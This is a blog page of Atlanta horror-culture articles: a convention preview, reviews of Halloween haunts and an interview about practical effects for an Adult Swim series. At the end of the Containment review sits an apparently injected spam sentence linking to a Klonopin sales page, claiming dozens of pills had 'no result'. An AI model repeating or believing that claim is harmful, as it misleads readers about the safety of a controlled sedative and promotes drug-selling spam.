href="https://www.scott-tepperman.com/" target="_blank">Scott Tepperman</a></strong>. Check out the full guest list <strong><a href="https://monsteramacon.com/guests/">here</a></strong>.</p>
<p>[Full disclosure: ATL Retro editor <strong>Anya Martin</strong> is also a writer guest and may be found on a number of spooky panels throughout the con.]</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2014/07/gwangi.jpg"><img loading="lazy" decoding="async" class="alignright size-full wp-image-12404" title="gwangi" src="https://www.atlretro.com/wp-content/uploads/2014/07/gwangi.jpg" alt="" width="300" height="414" srcset="https://atlretro.com/wp-content/uploads/2014/07/gwangi.jpg 300w, https://atlretro.com/wp-content/uploads/2014/07/gwangi-217x300.jpg 217w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>For classic movie buffs, the events are possibly even more compelling. The convention boasts a selection of horror films screening in—oh, happy day!—16mm, which is where you’ll be likely to find this author if you need him at any point during the weekend. Other events include author <strong><a href="https://www.amazon.com/Boris-Karloff-The-Man-Remembered/dp/1413710492" target="_blank">Gordon Shriver</a></strong> performing his one-man show as <strong>Boris Karloff</strong>, local comedy troupe <strong><a href="https://cineprov.com/" target="_blank">Cineprov</a></strong> riffing on the cult oddity <strong><a href="https://www.youtube.com/watch?v=mE1UlPPId-o">EQUINOX</a></strong>, and the glorious return of the <strong>Silver Scream Spook Show</strong> as Professor Morte and his crew introduce the cowboys vs. dinosaurs classic, <strong><a href="https://www.youtube.com/watch?v=0t6oMC73VQY">THE VALLEY OF GWANGI</a></strong>. And that’s in addition to a museum of “rare monster and kaiju artifacts,” filmmaking panels, and photo ops. The full schedule of panels and events can be yours by clicking <strong><a href="https://monsteramacon.com/events/">here</a></strong>.</p>
<p>Monsterama hasn’t forgotten that “gee-whiz” spirit that lies at the heart of every monster kid. Even Taylor himself can’t help but name some genre cornerstones when describing the show. “I hope that everyone who grew up loving <strong>KING KONG, GODZILLA, FRANKENSTEIN</strong> or the <strong>CREATURE FROM THE BLACK LAGOON</strong> will come out and have a grand time celebrating with us,” says Taylor. Morton chooses to invoke another iconic figure. “I can guarantee that you will feel the ghost of Uncle Forry hovering over our haunted hotel this weekend! Don’t miss this show, it’s gonna be legendary!!!”</p>
<p><em><strong><a href="https://monsteramacon.com/events/">Monsterama</a> begins on August 1 at 4:00 at the <a href="https://www.ihg.com/holidayinn/hotels/us/en/atlanta/atlch/hoteldetail">Holiday Inn Perimeter</a>. Three day badges are $55. Single day badges for Friday or Sunday are $25, and Saturday single-day badges are $30. CHILDREN 12 AND UNDER ARE FREE.</strong></em></p>
<p><em><strong>Andrew Kemp</strong> is a screenwriter and game designer who started talking about movies in 1984 and got stuck that way. He can be seen around town wherever there are movies, cheap beer and little else.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/adult-swim/" rel="tag">Adult Swim</a>, <a href="https://atlretro.com/tag/anthony-taylor/" rel="tag">Anthony Taylor</a>, <a href="https://atlretro.com/tag/anya-martin/" rel="tag">Anya Martin</a>, <a href="https://atlretro.com/tag/ballyhoo/" rel="tag">ballyhoo</a>, <a href="https://atlretro.com/tag/boris-karloff/" rel="tag">Boris Karloff</a>, <a href="https://atlretro.com/tag/brian-keene/" rel="tag">Brian Keene</a>, <a href="https://atlretro.com/tag/c-martin-croker/" rel="tag">c martin croker</a>, <a href="https://atlretro.com/tag/cineprov/" rel="tag">Cineprov</a>, <a href="https://atlretro.com/tag/creature-from-the-black-lagoon/" rel="tag">creature from the black lagoon</a>, <a href="https://atlretro.com/tag/dan-jolley/" rel="tag">dan jolley</a>, <a href="https://atlretro.com/tag/daniel-griffith/" rel="tag">Daniel Griffith</a>, <a href="https://atlretro.com/tag/deacon-chalk/" rel="tag">deacon chalk</a>, <a href="https://atlretro.com/tag/dragoncon/" rel="tag">DragonCon</a>, <a href="https://atlretro.com/tag/equinox/" rel="tag">Equinox</a>, <a href="https://atlretro.com/tag/famous-monsters-of-filmland/" rel="tag">Famous Monsters of Filmland</a>, <a href="https://atlretro.com/tag/forrest-ackerman/" rel="tag">Forrest Ackerman</a>, <a href="https://atlretro.com/tag/forry/" rel="tag">forry</a>, <a href="https://atlretro.com/tag/frankenstein/" rel="tag">Frankenstein</a>, <a href="https://atlretro.com/tag/godzilla/" rel="tag">Godzilla</a>, <a href="https://atlretro.com/tag/gordon-shriver/" rel="tag">gordon shriver</a>, <a href="https://atlretro.com/tag/hammer-films/" rel="tag">Hammer Films</a>, <a href="https://atlretro.com/tag/holiday-inn-perimeter/" rel="tag">holiday inn perimeter</a>, <a href="https://atlretro.com/tag/james-r-tuck/" rel="tag">james r tuck</a>, <a href="https://atlretro.com/tag/james-warren/" rel="tag">james warren</a>, <a href="https://atlretro.com/tag/king-kong/" rel="tag">King Kong</a>, <a href="https://atlretro.com/tag/larry-blamire/" rel="tag">Larry Blamire</a>, <a href="https://atlretro.com/tag/lost-skeleton-of-cadavra/" rel="tag">lost skeleton of cadavra</a>, <a href="https://atlretro.com/tag/mark-maddox/" rel="tag">mark maddox</a>, <a href="https://atlretro.com/tag/monster/" rel="tag">monster</a>, <a href="https://atlretro.com/tag/monster-kid/" rel="tag">monster kid</a>, <a href="https://atlretro.com/tag/monsterama/" rel="tag">monsterama</a>, <a href="https://atlretro.com/tag/movies/" rel="tag">movies</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/scott-tepperman/" rel="tag">scott tepperman</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/valley-of-gwangi/" rel="tag">valley of gwangi</a>, <a href="https://atlretro.com/tag/veronica-carlson/" rel="tag">Veronica Carlson</a>, <a href="https://atlretro.com/tag/victoria-price/" rel="tag">Victoria Price</a>, <a href="https://atlretro.com/tag/vincent-price/" rel="tag">Vincent Price</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/10/25/haint/">Haint Misbehavin&#8217;: ATLRetro Reviews Atlanta&#8217;s Top Halloween Attractions</a></h2>
            Posted on: <strong>Oct 25th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2013/10/chambers.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-10045" title="chambers" src="https://www.atlretro.com/wp-content/uploads/2013/10/chambers-194x300.jpg" alt="" width="194" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/10/chambers-194x300.jpg 194w, https://atlretro.com/wp-content/uploads/2013/10/chambers.jpg 466w" sizes="auto, (max-width: 194px) 100vw, 194px" /></a>The horror! The horror! Thanks to some dedicated monster-lovers, Atlanta has become the year-round capital city of Scary. This October, though, our local terrifying talent has outdone themselves in creepy creativity. Here are our reviews of five of the city’s hottest haunted attractions. One general tip for all: wear comfortable closed toe shoes and clothes that you don’t mind getting moist. Don’t worry. The monsters may tell you they are spurting you with blood or other bodily fluids, but it’s just water. Well, we think it is.</p>
<p><strong>ATLRETRO’S HAINT OF THE SEASON: CHAMBER OF HORRORS</strong></p>
<p><strong><a href="https://www.chambersofhorroratl.com/" target="_blank">Chambers of Horror</a></strong>, Atlanta’s adults-only haunt behind <strong><a href="https://www.masqueradeatlanta.com/" target="_blank">The Masquerade</a></strong>, has come a long way baby from a torture porn extravaganza to a creepy crawl through a septic, gritty underworld. So we’re not only calling it this year’s most improved attraction but also a must-see, as long as you have a stomach for  extreme violence and the phantasmagorically pornographic. Let’s be clear&#8211;you won’t be seeing parasexual activity, but nakedness and deformed organs are in view.</p>
<p>This year’s concept has the old Torture Co. burned to the ground, but some of its denizens have survived in caverns below, continuing their brutal pursuits. The journey begins in an elevator that shakes and shudders just enough to evoke a realistic ride down five stories with a most unwelcome host.  Once below, what makes this year’s Chambers stand out is its atmosphere and acting. You really feel like you are deep below, passing through cave-like passages between disturbing dioramas, such as a monstrous birthing, which look believably real rather than staged. Sure, there were some jumpy scares and victims predictably cried out mournfully for help, but it was their torturers beckoning with a longing evocative of <strong>Clive Barker</strong>’s Cenobites, who truly tantalizing us with a promise of pain, both excruciating but yet beautiful. Open through Nov. 2.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/10/aza.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-10049" title="aza" src="https://www.atlretro.com/wp-content/uploads/2013/10/aza-207x300.jpg" alt="" width="207" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/10/aza-207x300.jpg 207w, https://atlretro.com/wp-content/uploads/2013/10/aza.jpg 665w" sizes="auto, (max-width: 207px) 100vw, 207px" /></a>LABOR OF LOVE: ATLANTA ZOMBIE APOCALYPSE </strong></p>
<p>When most folks, even in the horror biz, think of haunts, they peg them as places you walk or ride through with scares that jump out at you. Forget all that passive voyeurism with <a href="https://www.atlantazombie.com" target="_blank"><strong>ATLANTA ZOMBIE APOCALYPSE</strong></a><strong> (</strong>AZA), which this year again boasts two attractions and a zombie shoot. Since its founding four years ago, this bizarre brainchild of <strong>Shane Morton</strong>, aka <strong>Professor Morte</strong> of the <a href="https://www.silverscreamspookshow.com/HOME.html"><strong>The Silver Scream Spookshow</strong></a>, and <strong>Johnny Rej</strong>, former owner of the <a href="https://www.plazaatlanta.com"><strong>Plaza Theatre</strong>,</a> distinguished itself as a fully immersive experience where visitors literally become part of a realistic plot line of a zombie incursion. Some may consider it off the beaten track just south of I-285 at the Moreland Avenue exit, but the abandoned aura of this industrial area only adds to the apocalyptic feel, and there’s no discounting that having the full run of <strong><a href="https://www.safetywolf.com/" target="_blank">Safety Wolf</a></strong>, a derelict motel/truck stop turned paintball course, opens up a toxic host of possibilities.</p>
<p>What we love about this year’s AZA’s three attractions is that they steer away from <strong>George Romero, WALKING DEAD </strong>and other military-industrial plague zombie stories. That doesn’t mean there aren’t military types running around with paintball automatic weaponry, but rather that the cumulative effect is a love affair with some classic horror tropes in creative ways which frankly we’ve never seen at other haunts, which appeal to the Retro as well as the contemporary horror fan, and which will delight everyone who is tired of zombies, too. We don’t want to reveal any spoilers, so all we’ll say about the first main new attraction is that it is quintessentially Shane and will especially delight old school Spookshow fans. This is a good point to note that AZA’s staff includes many Spookshow members and attendees, and that passion permeates every aspect of this team effort of true old-school monster movie fans. The second experience incorporates the woods behind the motel again and returns to the same Lovecraftian territory with the dead raised by Cthulhu-worshipping cultists as last year, but expect different guides, twists and a much stronger climax. Even the zombie shoot rises to another level this year. Shooters don’t stand and aim at zombie targets, but rather get to run from room  to room with a safety helmet and weapon just like they would in a real zombie apocalypse.</p>
<p>In sum, ATLRetro couldn’t have had more fun. It’s not a haunt or even just an immersive theater experience, it’s a labor of love not just by Shane Morton but also embodying the heart and soul of what makes Atlanta’s monster movie community truly unique and &#8211;hell, we’ll dare to say it&#8211; the best in the nation. Open through Nov. 2.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/10/netherworld1.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-10047" title="netherworld" src="https://www.atlretro.com/wp-content/uploads/2013/10/netherworld1-214x300.jpg" alt="" width="214" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/10/netherworld1-214x300.jpg 214w, https://atlretro.com/wp-content/uploads/2013/10/netherworld1.jpg 566w" sizes="auto, (max-width: 214px) 100vw, 214px" /></a>MOST GOTHICALLY GORGEOUS: NETHERWORLD</strong></p>
<p>Consistently ranked as the nation’s best Halloween attraction, <strong><a href="https://www.fearworld.com/" target="_blank">Netherworld</a></strong> is also completely homegrown rather than corporately conceived. Founders <strong>Billy Messina</strong> and <strong>Ben Armstrong</strong> and a dedicated team of designers, painters, sculptors and other artists deserve ever kudo imaginable for crafting a Gothic wonderland in a Norcross commercial space. Every year it gets bigger and better, yes, making us invoke Clive Barker again&#8211;a literal manifestation of Midian, where the Monsters live in his novella <strong>CABAL</strong> and the movie version <strong><a href="https://www.youtube.com/watch?v=3MntiEGXQFk" target="_blank">NIGHTBREED</a></strong> (1990).</p>
<p>The ATLRetro team doesn’t scare easily, so we just walked slowly in awe of the bizarre beauty from graveyards of gargoyles to mirrored mazes, decadent dioramas inhabited by vampires and other classic monsters to sinister steampunk laboratories, weird werewolf lairs to abysses inhabited gigantic Lovecraftian elder Gods. NETHERWORLD also always features a second haunt that is usually more slasher/contemporary horror in its bent&#8211;read toxic waste and chainsaws. This year’s <strong>BOGEYMAN</strong> was particularly fun, our favorite part being the bouncy dancing killer clowns. Yeah, you read that right. We usually are totally freaked out by clowns, and these clowns were mighty creepy. Or maybe we just enjoyed scaring them by hopping along. Open through Nov. 3.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/10/sixflagsff.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-10048" title="sixflagsff" src="https://www.atlretro.com/wp-content/uploads/2013/10/sixflagsff-199x300.jpg" alt="" width="199" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/10/sixflagsff-199x300.jpg 199w, https://atlretro.com/wp-content/uploads/2013/10/sixflagsff.jpg 533w" sizes="auto, (max-width: 199px) 100vw, 199px" /></a>BEST BATTLE OF THE BEASTS: MONSTROSITY CHAMPIONSHIP WRESTLING AT SIX FLAGS FRIGHT FEST </strong></p>
<p>Every October <a href="https://www.sixflags.com/overgeorgia/"><strong>Six Flags Over Georgia</strong></a><strong> </strong>is overrun by ghastly ghouls, terrifying monsters and psychotic mad scientists, but their <a href="https://frightfest.sixflags.com/overgeorgia/" target="_blank"><strong>2013 Fright Fest</strong></a> has grown hellishly bigger than ever. They’ve upped the ante with 11 haunted attractions and four live shows, but for us the real Retro treat was<strong> </strong><a href="https://www.facebook.com/MonstrosityChampionshipWrestling?ref=br_tf"><strong>Monstrosity Championship Wrestling</strong></a> (MCW), which has taken over the Axis Arena in Gotham City for four afternoon shows at 2, 3, 4 and a big Battle Royale featuring all the big bad beasts at 5 p.m.</p>
<p>Yup, we mean the same MCW that was cooked up by our BFF blog<strong> </strong><a href="https://www.wrestlingwithpopculture.com/"><strong>Wrestling with Pop Culture</strong></a> (check out our Kool Kat interview with blogger <strong>Jonathan Williams </strong><a href="https://www.atlretro.com/2012/03/21/jonathanwilliams/"><strong>here</strong></a>) and “Atlanta’s Renaissance man of horror” Shane Morton (check out his Kool Kat interview <a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/"><strong>here</strong></a>). Yup, Shane has been doubling up on October weekends with MCW during the day as <a href="https://www.silverscreamspookshow.com/HOME.html">The Silver Scream Spookshow</a>’s “ghost host with the most” Professor Morte and then heading to supervise his other baby <a href="https://www.atlantazombie.com">Atlanta Zombie Apocalypse</a> (AZA) at night. With the assistance of the horrifically humorous Ringmaster, Morte crowns the bloody victors in matches made in hell as MCW’s deadly contenders duke it out in fearsome full-throttle matches. On a recent Sunday, we saw such creepy contenders collide as MCW faves <strong>Dragula, the Alabama Wolfman, Pandora, Bad Santa </strong>and more! When they’re not bringing their pro-league fight club for monsters to Six Flags, they can be seen battling it out on their home turf, <a href="https://www.famouspubsports.com"><strong>Club Famous</strong></a><strong> </strong>every first Friday of the month. Weekends through Oct. 27.</p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/10/contain.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-10046" title="contain" src="https://www.atlretro.com/wp-content/uploads/2013/10/contain-300x300.jpg" alt="" width="300" height="300" srcset="https://atlretro.com/wp-content/uploads/2013/10/contain-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2013/10/contain-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2013/10/contain.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>ATLANTA’S NEWEST HAUNT: </strong><a href="https://livepage.apple.com/"><strong>CONTAINMENT</strong></a></p>
<p>The newest haunt on the Atlanta scene is <strong>Containment</strong>, located underneath <strong>Atlantic Station</strong>. As described on Containment&#8217;s website, &#8220;An assortment of demonic artifacts collected by the mysterious Frightmares, Inc., was to be safely transported by train through Atlanta as part of a convoy of secured cargo containers.  ut a mysterious chain of events changed everything. The train derailed, causing the containers to crash onto the Atlantic Station property, followed by a series of unexplained incidents, disturbing behavior and mysterious disappearances.&#8221;</p>
<p>Visitors pass through 19 cargo containers featuring bizarre medical equipment, creepy dolls, apocalyptic motorcycle riders, redneck cannibals, even a Victorian greenhouse. Other than the occasional character jumping out of the shadows at you, there aren&#8217;t too many big scares, but there are quite a lot of interesting &#8216;artifacts&#8217; to look at in the 25,000 square feet, quarter-mile long haunt. Containment is open through November 3rd.<br />
I&#8217;ll tell you that from my experience. Dozens of <a href="https://disabilityarts.online/klonopin-clonazepam/">Klonopin 2mg</a>  drugs were taken with no result at all! Just don&#8217;t raise up the doctor&#8217;s prescripted dosage and all will go fine! </p>
<p><em>Thanks to Melanie Crew and Rebecca Perry for their assistance with Six Flags Fright Fest/MCW and Containment.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a>, <a href="https://atlretro.com/category/season/" rel="category tag">Tis the Season To Be...</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/atlanta-zombie-apocalypse/" rel="tag">Atlanta Zombie Apocalypse</a>, <a href="https://atlretro.com/tag/atlantic-station/" rel="tag">Atlantic Station</a>, <a href="https://atlretro.com/tag/aza/" rel="tag">AZA</a>, <a href="https://atlretro.com/tag/chambers-of-horror/" rel="tag">Chambers of Horror</a>, <a href="https://atlretro.com/tag/containment/" rel="tag">containment</a>, <a href="https://atlretro.com/tag/famous-pub/" rel="tag">famous pub</a>, <a href="https://atlretro.com/tag/johnny-rej/" rel="tag">Johnny Rej</a>, <a href="https://atlretro.com/tag/jonathan-williams/" rel="tag">Jonathan Williams</a>, <a href="https://atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://atlretro.com/tag/mcw/" rel="tag">MCW</a>, <a href="https://atlretro.com/tag/melanie-crew/" rel="tag">melanie crew</a>, <a href="https://atlretro.com/tag/monstrosity-championship-wrestling/" rel="tag">Monstrosity Championship Wrestling</a>, <a href="https://atlretro.com/tag/netherworld/" rel="tag">Netherworld</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/professor-morte/" rel="tag">Professor Morte</a>, <a href="https://atlretro.com/tag/rebecca-perry/" rel="tag">rebecca perry</a>, <a href="https://atlretro.com/tag/shane-morton/" rel="tag">Shane Morton</a>, <a href="https://atlretro.com/tag/silver-scream-spookshow/" rel="tag">Silver Scream Spookshow</a>, <a href="https://atlretro.com/tag/wrestling-with-pop-culture/" rel="tag">Wrestling with Pop Culture</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/05/22/pretty/">Kool Kats of the Week: DILBERT Does Demonic: Raising Corporate Hell with the Pretty Faces of Shane Morton and Chris Brown</a></h2>
            Posted on: <strong>May 22nd, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div id="attachment_8722" style="width: 410px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/Chris-Brown-and-Shane-Morton_headshot.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8722" class=" wp-image-8722" title="Chris Brown and Shane Morton_headshot" src="https://www.atlretro.com/wp-content/uploads/2013/05/Chris-Brown-and-Shane-Morton_headshot.jpg" alt="" width="400" height="534" srcset="https://atlretro.com/wp-content/uploads/2013/05/Chris-Brown-and-Shane-Morton_headshot.jpg 500w, https://atlretro.com/wp-content/uploads/2013/05/Chris-Brown-and-Shane-Morton_headshot-224x300.jpg 224w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-8722" class="wp-caption-text">Chris Brown and Shane Morton at The Lab. Photo courtesy of Adult Swim.</p></div>
<p>When <strong><a href="https://www.atlretro.com/2011/06/02/kool-kat-of-the-week-rockin-rollin-and-raisin-japanese-monsters-with-shane-morton-at-the-starlight-drive-in/" target="_blank">Shane Morton</a></strong>, aka Atlanta’s Renaissance man of horror, and <strong><a href="https://www.facebook.com/macabre.puppets" target="_blank">Chris Brown</a></strong>, mad mastermind of <strong>Macabre Puppets</strong> and the bloody musical <strong><a href="https://dadsgarage.com/Shows/Season-16/Scripted/Scarletts-Web.aspx" target="_blank">SCARLET’S WEB</a></strong> (<strong><a href="https://dadsgarage.com/" target="_blank">Dad’s Garage</a></strong>), first got involved with <strong><a href="https://www.adultswim.com/" target="_blank">Adult Swim</a></strong>&#8216;s  <a href="https://video.adultswim.com/your-pretty-face-is-going-to-hell/sneak-peek-people-in-hell-want-ice-water.html" target="_blank"><strong>YOUR PRETTY FACE IS GOING TO HELL</strong>,</a> they immediately realized this grotesque and groovy gig was their dream, or should we say nightmare, job. The initial assignment was special effects makeup, but the show didn’t have an art director yet. It’s a story Shane has already told colorfully in several articles, but he asked them for a couple of days to film a make-up test to prove the pair could transform humans into demons in 45 minutes, then he got to work on sketches and models. Being old-school <a href="https://www.rayharryhausen.com/index.php" target="_blank"><strong>Ray</strong> <strong>Harryhausen</strong></a> fans, Shane and Chris wanted to do as much as possible with miniatures, but budgets and technological advances dictated a balance between digital effects for lava flows and heads spinning like <strong><a href="https://www.youtube.com/watch?v=LlFhybmvrY0" target="_blank">Linda Blair</a></strong> and the old ways for blood spurts and <strong><a href="https://www.hrgiger.com/" target="_blank">HR Geiger</a></strong>-esque urinals. Still, the pair didn’t have to do much to convince everyone to let them take over much of what perhaps a little ironically is called the “practical” effects for the series.</p>
<p>“Maybe we were thinking too much about that,” Shane says, speaking about his passion for traditional effects from the monster FX Lab he’s built south of the city at the <strong><a href="https://www.atlretro.com/2012/10/08/aza/" target="_blank">Atlanta Zombie Apocalypse</a>.</strong> The undead Halloween attraction is one of many horror events he has nurtured locally and is a big force behind the transformation of Atlanta into Halloween-town, USA. “We did sculpt and cast all the horns themselves,” he continues. “We didn’t want to be just painting people red and sticking horns on them, and we didn’t want anything store-bought.”</p>
<p>Ever since the Middle Ages, comedies about deals with the Devil have proven a surefire hit. Think about such Retro cult classic movies as <strong><a href="https://www.youtube.com/watch?v=y8tA1wH3cck" target="_blank">BEDAZZLED</a></strong> (The 1967 version, of course, starring <strong>Peter Cook</strong> and <strong>Dudley Moore</strong>) and <strong><a href="https://www.youtube.com/watch?v=B5vRbVGHyzE" target="_blank">POOR DEVIL</a></strong> (TV, 1971), starring <strong>Sammy Davis Jr.  </strong>and<strong> Christopher Lee</strong>). YOUR PRETTY FACE IS GOING TO HELL mixes in-your-face crassness and generous gore with office comedy, reimagining Hades as a contemporary cubicle-ridden setting. Demon Gary (played by <strong>Henry Zebrowski</strong>) is dedicated but far too much of a screw-up to earn a promotion. Yet it’s hard not to empathize with the well-meaning “associate” because we all like to complain about our bosses, but his, well, has to be worst because it&#8217;s Satan. The original live-action series is created and directed by <strong>Dave Willis<em> </em></strong><em>(</em><strong>AQUA TEEN HUNGER FORCE, SQUIDBILLIES</strong>) and <strong>Casper Kelly</strong><em> </em>(<strong>SQUIDBILLIES, HARVEY BIRDMAN: ATTORNEY AT LAW; STROKER &amp; HOOP</strong>). The final installment of the six-episode run airs this <strong>Thursday May 23, 2013</strong>, at midnight.</p>
<div id="attachment_8724" style="width: 317px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/ypf_04.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8724" class=" wp-image-8724" title="ypf_04" src="https://www.atlretro.com/wp-content/uploads/2013/05/ypf_04.jpg" alt="" width="307" height="461" srcset="https://atlretro.com/wp-content/uploads/2013/05/ypf_04.jpg 480w, https://atlretro.com/wp-content/uploads/2013/05/ypf_04-200x300.jpg 200w" sizes="auto, (max-width: 307px) 100vw, 307px" /></a><p id="caption-attachment-8724" class="wp-caption-text">Henry Zebrowski stars as Gary the demon in YOUR PRETTY FACE IS GOING TO HELL. Photo courtesy of Adult Swim.</p></div>
<p>At the <strong><a href="https://www.silverscreamspookshow.com/HOME.html" target="_blank">Silver Scream Spookshow</a></strong>, Shane’s homage to Retro spook shows of old, he regularly performs magic tricks as Horror Host with the Most <strong>Professor Morte</strong>. Whether transforming humans into monsters with make-up, conjuring up crazy sets or engineering a splattery gross-out nosebleed, Shane views his effects work equally as magic. A consummate showman, he &#8220;performs&#8221; for the crew and ultimately the TV audience. “When there is special effects stuff going on, everybody wants to be around to watch it,” Shane says. “You’re getting to see the trick in the magic trick. You’re getting to peek behind the curtain.”</p>
<p>Part of the magic on YOUR PRETTY FACE was having to be prepared for the unexpected every day on the set. The script served only as a loose guide because a great deal of improvisation happened, too, Shane says. With that in mind, he kept a “library of prosthetics” on set. At the AZA Lab prior to shooting, he crafted multiple “wounds and hanging eyeballs and sets of teeth, because you never know what these people are going to ask for.”</p>
<p>Shane and Chris started each day by getting the cast into make-up. As simple as it may seem to paint someone red and stick on horns, Shane notes that because the body is organic&#8211;yeah, people sweat and rub against things&#8211;there’s a nonstop need for  reapplication. “We were constantly touching up their noses, painting in their ears, touching their beards up, molesting them all day long,” Shane says. “You have to get intimate.”</p>
<p>That process became trickier when on location, such as for the third episode, <a href="https://video.adultswim.com/your-pretty-face-is-going-to-hell/take-life-by-the-horns.html" target="_blank">“<strong>Take Life By the Horns</strong>,”</a> in which Gary found himself fallen into a ravine. That shoot involved dodging poison ivy and copperhead snakes and having to rappel camera equipment down the side of a mountain, Chris recalls.</p>
<p>After make-up, the pair would launch into preparing the special effects and any additional props needed for the day. Sometimes that could be blood or pus or a potion of extreme projectile vomit, also needed for the ravine shoot. “We had a limited amount of time, so I literally used a sump pump, like you use to bail water out of your basement,” Chris says. “I put together a big plunger and a giant syringe, and then opened the nozzle to spew out a rainbow collection, which included stew, cream of mushroom soup, I made some gelatin and crunched up into chunks. The smell quickly turned rancid so it even smelled like vomit.” In addition, Gary broke his leg from the fall down the cliff, and Chris had to create nauseating pus to spew from the wound. Yes, it did involve black blood, red blood and tapioca pudding!</p>
<div id="attachment_8725" style="width: 514px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/05/YPF_Matt-Servitto-1_hires_R.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-8725" class=" wp-image-8725" title="Adult Swim Your Pretty Face Is Going To Hell, Season 1 Unit and BTS, Photo: Matt Foster, Atlanta, GA" src="https://www.atlretro.com/wp-content/uploads/2013/05/YPF_Matt-Servitto-1_hires_R.jpg" alt="" width="504" height="336" srcset="https://atlretro.com/wp-content/uploads/2013/05/YPF_Matt-Servitto-1_hires_R.jpg 720w, https://atlretro.com/wp-content/uploads/2013/05/YPF_Matt-Servitto-1_hires_R-300x200.jpg 300w" sizes="auto, (max-width: 504px) 100vw, 504px" /></a><p id="caption-attachment-8725" class="wp-caption-text">Satan (Matt Servitto) gets a touch-up from Shane Morton. Photo courtesy of Adult Swim.</p></div>
<p style="text-align: left;">Shane and Chris are used to working wonders on a tight budget and schedule whether it’s for local theater or <a href="https://www.atlretro.com/2011/10/20/bikers-bigfoot-buxom-babes-in-nixon-masks-with-machine-guns-dear-god-no-pushes-the-limits-of-70s-exploitation-at-the-plaza-theatre-all-week-long/" target="_blank"><strong>DEAR GOD! NO!</strong>, </a>an over-the-top neo-exploitation movie involving bikers, Bigfoot and a Nazi mad scientist which scored awards at grindhouse festivals across the nation. While the budget was not huge for YOUR PRETTY FACE, it was much larger than the typical indie which allowed such treats as Chris was crafting Satan’s legs out of actual yak fur rather than a used gorilla suit. “The original talk was that Satan would be fat, over-the-hill, and extra lecherous like the demon in <strong><a href="https://www.youtube.com/watch?v=kOxViR7eCuM" target="_blank">LEGEND</a></strong> (1985) as if time has caught up with him,&#8221; Shane says. &#8220;We were really gung ho for that, but we loved the look he ended up with.&#8221;</p>
<p>A secret ingredient underneath Satan&#8217;s furry legs was spandex tights, that could easily be changed out if <strong>Matt Servitto</strong>, the actor who plays Satan, felt sweaty. A lycra lining gave four-way stretch which, as Shane notes, even allowed Matt to do <strong>David Lee Roth</strong> kicks in a photo shoot. As for costume maintenance, well, “it was like combing out a big dog,” Chris says.</p>
<p>Perhaps Shane’s favorite set pieces are the aforementioned H.R. Geiger-esque urinals, the bowls of which needed to accommodate the heads of demons who displeased Satan. Yeah, he pees on them, including sometimes poor hapless Gary. Originally they were supposed to be clean, standard urinals, but then Shane had the crazy idea to make them scary: “Everything in hell is monsters, so let’s make the urinals monsters, too!”</p>
